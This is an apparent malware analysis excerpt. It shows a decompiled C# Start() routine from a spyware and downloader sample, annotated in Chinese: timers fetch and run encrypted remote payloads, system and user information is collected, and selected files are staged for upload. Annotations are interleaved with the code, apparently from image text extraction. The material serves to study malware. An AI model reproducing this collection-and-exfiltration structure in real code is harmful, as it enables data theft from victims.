 public override void Start(object state)
{
try
{
this._settings = Settings.LoadSettings(); 配置模块加载配置
this._app = new Program.App(this);
每5S尝试下载恶意资源并解密执行
this._getTimer = new Timer(new TimerCallback(this.GetTimerCallback), null, 5000, -1);
this._postTimer = new Timer(new TimerCallback(this.PostTimerCallback), null, 5000, -1);
if (this._settings.DoSysInfo) 每5S将收集到的数据上传
{
系统信息json格式写入.sif文件
this.WriteSysInfo();
this._settings.DoSysInfo = false; 包含当前用户权限信息，系统信息，磁盘信
this._settings.Save(); 息，文件信息，安装的APP等
}
if (this._settings.DoFileSelection)
{ 遍历指定后缀文件写入.flc
this.WriteFileListing();
this.WriteSelectedFiles(); 需要上传的文件写入.fls
this._settings.DoFileSelection = false;
this._settings.Save();
}
Thread.Sleep(-1);
}
finally
{
try
{
this._getTimer.Dispose();
this._postTimer.Dispose();
}
catch
{
}
}
}